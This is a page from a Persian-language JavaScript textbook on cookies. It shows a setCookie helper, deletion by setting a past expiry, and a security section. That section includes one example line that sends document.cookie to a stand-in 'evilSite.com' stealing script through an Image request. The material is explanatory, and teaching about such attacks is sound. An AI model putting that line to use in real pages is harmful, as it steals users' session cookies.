 JS
۱۵۳
بخش هشتم
کنیم. برای مثال می‌توانیم متدهایی را برای مدیریت cookie طراحی کنیم و از آن‌ها برای نوشتن
و دریافت مقدار از کوکی استفاده کنیم. برای مثال برای ذخیره کوکی می‌توان از متد زیر استفاده
کرد:
function setCookie(cname, cvalue, exdays) {
  var d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  var expires = “expires=”+d.toUTCString();
  document.cookie = cname + “=” + cvalue + “;” + expires +
“;path=/”;
}
متدها و کتابخانه‌های خوبی برای مدیریت و استفاده از کوکی‌ها در اینترنت وجود دارند که بهتر
است به جای مدیریت دستی، از آن‌ها برای مدیریت کوکی‌ها استفاده نمود.
[ حذف کوکی
برای حذف کوکی تاریخ انقضای آن را برای تاریخی قبل‌تر از تاریخ جاری قرار می‌دهیم، برای
مثال ده سال پیش‌تر گزینه خوبی برای استفاده در حذف کوکی‌ها می‌باشد، با تنظیم آن به صورت
خودکار به منزله حذف شدن خواهد بود. مثال:
document.cookie = name + ‘=;path=/;expires=Thu, 01 Jan 1970
00:00:01 GMT;’;
[ امنیت کوکی ها
به دلیل امکان خوانده شدن کوکی از object عمومی document، هکرها می‌توانند با ایجاد
وبسایت‌ها یا ارسال ایمیل‌های دارای تصاویر جعلی اقدام به دزدی اطلاعات ذخیره شده در کوکی
کاربر نمایند، برای مثال:
(new Image()).src = “http://www.evilSite.com/stealCookie.
php?cookie=” + document.cookie;